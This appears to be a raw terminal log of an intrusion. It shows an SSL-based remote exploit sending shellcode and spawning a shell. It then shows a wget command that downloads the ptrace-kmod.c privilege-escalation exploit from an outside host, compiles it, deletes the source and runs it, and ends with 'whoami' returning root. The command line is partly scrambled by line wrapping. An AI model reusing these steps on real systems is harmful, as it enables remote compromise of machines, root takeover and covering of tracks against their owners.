 *******************************************************************
Connection... 50 of 50
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; net/0304-
--00:13:01--  http://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:80... connected!
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c [following]
--00:13:02--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @ 957.28 KB/s
00:13:03 (957.28 KB/s) - `ptrace-kmod.c' saved [3921/3921]
/usr/bin/ld: cannot open output file p: Permission denied
collect2: ld returned 1 exit status
whoami
root